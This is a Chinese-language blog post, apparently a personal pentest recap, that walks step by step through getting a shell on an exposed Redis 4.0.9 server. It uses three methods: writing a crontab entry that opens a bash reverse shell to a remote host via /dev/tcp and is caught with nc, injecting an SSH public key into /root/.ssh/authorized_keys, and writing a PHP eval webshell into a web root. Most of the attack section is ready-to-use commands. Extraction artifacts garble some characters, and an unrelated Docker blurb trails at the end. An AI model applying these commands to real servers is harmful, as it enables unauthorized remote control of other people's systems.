0x00 前言

今天同学突然提到了redis,想到最近搞站确实有一段时间没有遇到redis getshell的场景了(主要是最近懒,搞得少),有些利用方式都忘的差不多,这里再对常见的redis getshell方式总结并复现一遍,避免遗忘。如果有同学恰好看到了这篇文章,并能解决自己的问题,那还是极好的。

众所周知,redis常见的getshell方式有如下几种:

1、通过向Web目录中写webshell的方式进行getshell

2、通过写SSH key的方式进行getshell

3、通过写corntab的方式进行getshell

当然,方法也不局限于此,而且以上方法也包括对一些当前用户权限、目录权限、Web目录是否已知等要求。同时除了getshell,该漏洞还会导致一些其他危害,so,如何利用还是要结合具体的场景进行分析。

0x01 基础环境

Ubuntu 16.04.4 LTS

Redis server v=4.0.9

0x02 redis服务搭建

环境搭建主要分为两块介绍,一个是redis服务的搭建,另一个是redis客户端相关的环境搭建及常用命令介绍。

redis服务的安装

第1步:redis服务的下载

|

1

2

|

wget http://download.redis.io/releases/redis-4.0.9.tar.gz

|

第2步:redis解压、编译

第2步:redis解压、编译

|

1

2

3

4

5

6

|

tar –zxvf redis–4.0.9.tar.gz

cd redis–4.0.9

make

make test

make install

|

此时,redis服务的默认安装路径为/usr/local/bin

此时,redis服务的默认安装路径为/usr/local/bin

第3步:启动redis服务

第3步:启动redis服务

由于在新版本的redis服务中,默认监听地址已经由原来的0.0.0.0更新为127.0.0.1,为了还原漏洞现场,我们修改配置文件,将监听的IP地址改为0.0.0.0。

|

1

2

|

vim redis.conf

|

|

1

2

|

redis–server /root/redis–4.0.9/redis.conf

|

Bingo,接下来就可以进行相应的漏洞测试了。

Bingo,接下来就可以进行相应的漏洞测试了。

0x03 redis在渗透中的getshell方法

redis在渗透中常见的getshell方法已再前言部分总结,这里对相应的技术细节逐一进行介绍。

1、通过写corntab的方式进行getshell

第1步:通过redis-cli进入交互式shell

|

1

2

|

redis–cli.exe –h 192.168.182.128 –p 6379

|

第2步:设置文件夹路径

第2步:设置文件夹路径

|

1

2

|

config set dir /var/spool/cron/crontabs

|

第3步:修改备份文件名

|

1

2

|

config set dbfilename root

|

第4步:设置计划任务

|

1

2

|

set –.– “nnn* * * * * bash -i >& /dev/tcp/198.xx.xx.xxx/9999 0>&1nnn”

|

第5步:保存

第6部:监听公网机器指定端口,接收反弹回来的shell

第6部:监听公网机器指定端口,接收反弹回来的shell

|

1

2

|

nc –v –l –p 9999

|

Bingo!

Bingo!

2、通过写SSH key的方式进行getshell

第1步:本地生成公钥文件

|

1

2

|

ssh–keygen–trsa

|

第2步:将生成的公钥写入到文件中

第2步:将生成的公钥写入到文件中

|

1

2

|

(echo –e “nnnn”; cat id_rsa.pub; echo –e “nnnn”) > pub.txt

|

第3步:设置路径、文件、写入公钥

|

1

2

3

4

5

|

config set dir /root/.ssh/

config set dbfilename “authorized_keys”

config set 233 “xxxx”

save

|

第4步:连接之

|

1

2

|

ssh –i id_rsa root@xxx.xxx.xxx.xxx

|

Bingo!



3、通过向Web目录中写webshell的方式进行getshell

限制条件:Web目录已知,当前用户在该目录下具有写权限。

|

1

2

3

4

5

|

config set dir /var/www/test.com/html/

config set dbfilename shell.php

set 1 “<?php @eval($_POST[‘fuck’]);?>“

save

|

菜刀连接之。

0x04 后记

实际操作起来,出现了很多非预期问题,比如说乱码啊、crontab格式问题导致执行不成功啊,shell弹不回来啊等等。折腾了一整天,解决了大部分吧,感谢各位师傅们的指导。

还有些杂七杂八的事没弄明白,明天继续看。

0x05 参考链接

Linux上安装Redis(Ubuntu16.04+Redis3.2.8)最烦网上流传的那些根本走不通的教程 – CSDN博客

Docker是一个开源的引擎,可以轻松的为任何应用创建一个轻量级的、可移植的、自给自足的容器。开发者在笔记本上编译测试通过的容器可以批量地在生产环境中部署,包括VMs(虚拟机)、bare metal、OpenStack 集群和其他的基础应用平台。 Docker…

请登录后发表评论

注册